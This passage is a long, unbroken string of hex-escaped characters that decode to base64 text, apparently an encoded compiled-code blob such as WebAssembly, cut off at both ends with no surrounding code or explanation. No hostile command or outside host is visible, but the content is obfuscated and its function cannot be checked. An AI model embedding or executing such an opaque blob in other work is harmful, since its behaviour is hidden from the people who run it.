63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x5a\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x5a\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x61\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x5a\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x61\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6f\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x61\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x70\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x71\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x6f\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x71\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x73\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x78\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x62\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x79\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x62\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x62\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x75\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x76\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x77\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x41\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x77\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x45\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x4a\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x63\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x4b\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x63\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x64\x48\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x30\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x64\x4c\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x31\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x32\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x59\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x32\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x63\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x68\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x65\x44\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x69\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x65\x54\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x65\x6e\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x36\x4e\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x72\x5a\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x37\x4e\x6b\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x38\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x48\x77\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x38\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x48\x30\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x48\x35\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x66\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x36\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x66\x7a\x5a\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x59\x48\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x67\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x4c\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x68\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x69\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x49\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x69\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x4d\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x52\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x5a\x44\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x53\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x45\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x51\x5a\x54\x61\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x45\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x42\x61\x79\x45\x42\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x69\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x30\x63\x69\x45\x42\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x79\x41\x42\x51\x52\x39\x78\x64\x43\x41\x48\x51\x51\x41\x67\x41\x57\x74\x42\x48\x33\x46\x32\x63\x69\x45\x42\x44\x41\x45\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x51\x73\x67\x42\x53\x41\x42\x4e\x67\x49\x41\x51\x5a\x6e\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x46\x42\x6d\x4e\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x72\x61\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x45\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x51\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x42\x6e\x4e\x6f\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x51\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x46\x72\x49\x51\x45\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x32\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x45\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x48\x49\x41\x46\x42\x48\x33\x46\x30\x49\x41\x64\x42\x41\x43\x41\x42\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x45\x4d\x41\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x42\x43\x79\x41\x46\x49\x41\x45\x32\x41\x67\x42\x42\x6f\x64\x6f\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x55\x47\x67\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6f\x74\x6f\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x53\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x42\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x55\x47\x6b\x32\x67\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x42\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x57\x73\x68\x41\x51\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x59\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x51\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x63\x67\x41\x55\x45\x66\x63\x58\x51\x67\x42\x30\x45\x41\x49\x41\x46\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x51\x77\x42\x43\x79\x41\x42\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x45\x4c\x49\x41\x55\x67\x41\x54\x59\x43\x41\x45\x47\x70\x32\x67\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x42\x51\x61\x6a\x61\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x71\x32\x67\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\